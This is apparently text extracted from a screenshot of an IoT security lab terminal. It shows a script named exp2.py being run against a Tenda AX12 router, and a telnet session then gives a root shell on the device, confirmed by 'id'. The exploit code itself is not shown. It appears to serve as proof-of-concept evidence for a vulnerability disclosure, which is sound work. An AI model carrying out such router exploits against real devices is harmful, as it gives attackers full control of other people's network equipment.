 telnet /home/iot/Desktop/Tenda/AX12
fish /home/iot/Desktop/Tenda/AX12 75x36
iot@attifyos ~/D/T/AX12> python3 exp2.py
iot@attifyos ~/D/T/AX12>
telnet /home/iot/Desktop/Tenda/AX12 75x36
root@AX12:/# ls
bin files opt rom sys var
dev lib overlay root tmp www
etc mnt proc sbin usr
root@AX12:/# id
uid=0(root) gid=0(root) groups=0(root)
root@AX12:/#
telnet /home/i...
08:32 PM